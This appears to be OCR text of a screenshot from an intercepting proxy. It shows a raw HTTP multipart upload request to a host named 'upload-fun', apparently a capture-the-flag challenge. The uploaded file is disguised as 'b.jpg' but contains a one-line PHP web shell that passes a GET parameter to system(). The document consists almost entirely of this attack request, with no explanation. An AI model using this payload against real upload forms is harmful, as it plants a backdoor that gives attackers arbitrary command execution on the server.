 Request
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: upload-fun-okntin33tq-ul.a.run.app
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------1234567890
8 Content-Length: 201
9 Origin: http://127.0.0.1:5500
10 Referer: http://127.0.0.1:5500/index.html
11
12 -----------------------------1234567890
13 Content-Disposition: form-data; name="f"; filename="b.jpg"
14 Content-Type: text
15
16 <?php system($_GET["some"]); ?>
17
18 -----------------------------1234567890--
19